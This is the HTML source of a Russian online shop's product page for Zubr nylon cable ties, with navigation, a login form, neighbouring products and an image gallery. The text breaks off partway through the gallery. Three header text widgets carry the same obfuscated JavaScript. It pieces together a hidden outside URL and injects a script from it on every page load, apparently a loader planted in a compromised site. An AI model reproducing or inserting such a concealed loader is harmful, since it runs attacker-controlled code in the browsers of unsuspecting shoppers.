									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D1%8B+%D0%97%D1%83%D0%B1%D1%80+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B5%2C+2.5%26%23215%3B200+%D0%BC%D0%BC%2C+100+%D1%88%D1%82.+309010-25-200" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="05b06358cd" /><input type="hidden" name="_wp_http_referer" value="/catalog/neylonovye-homuty-zubr-belye-2-5x200-mm-100-sht-309010-25-200/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x150-mm-100-sht-309010-25-150/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x150-mm-100-sht-309010-25-150/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51747465-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51747465-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51747465-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51747465-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51747465-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51747465-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51747465-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51747465.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x150-mm-100-sht-309010-25-150/" class="wd-entities-title">
									Нейлоновые хомуты Зубр белые, 2.5x150 мм, 100 шт. 309010-25-150								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">123,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x80-mm-100-sht-309010-25-080/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x80-mm-100-sht-309010-25-080/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51702641-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51702641-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51702641-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51702641-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51702641-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51702641-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51702641-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51702641.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovye-homuty-zubr-belye-2-5x80-mm-100-sht-309010-25-080/" class="wd-entities-title">
									Нейлоновые хомуты Зубр белые, 2.5x80 мм, 100 шт. 309010-25-080								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18924" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18924 status-publish first instock product_cat-catalog product_cat-zubr has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51765692-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51765692" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51765692-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51765692-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51765692-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51765692-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51765692-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51765692-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51765692-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51765692.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52725706-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52725706.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52725706" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52725706.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52725706.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52725706-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52725706-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52725706-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52725706-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52725706-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52725706-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52725706-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52725706.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52725707-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52725707.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52725707" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52725707.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52725707.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52725707-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52725707-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52725707-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52725707-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52725707-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52725707-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52725707-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52725707.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51765693-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51765693.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="51765693" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51765693.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51765693.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51765693-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51765693-700x467.jpg 700w, 